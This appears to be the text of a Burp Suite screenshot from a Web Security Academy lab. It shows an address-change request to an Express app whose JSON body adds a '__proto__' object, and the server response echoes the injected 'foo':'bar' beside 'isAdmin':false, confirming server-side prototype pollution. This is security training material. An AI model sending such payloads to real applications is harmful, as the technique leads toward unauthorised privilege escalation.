 Send
Cancel
Target: https://0a3e008003057d4882c0022a00fe006d.web-security-academy.net
HTTP
Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a3e008003057d4882c0022a00fe006d.web-security-academy.net
3 Cookie: session=6SKmYcTYwAnnExlsLguOpVH1Gz3KMw1g
4 Content-Length: 207
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Origin:
https://0a3e008003057d4882c0022a00fe006d.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a3e008003057d4882c0022a00fe006d.web-security-academy.net/
my-account
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"6SKmYcTYwAnnExlsLguOpVH1Gz3KMw1g",
21 "__proto__":{
22 "foo":"bar"
23 }
24 }
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d1-h8RJcJes4ggLc1QgdnqPhZHRM9I"
6 Date: Mon, 12 Jun 2023 14:33:17 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 209
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}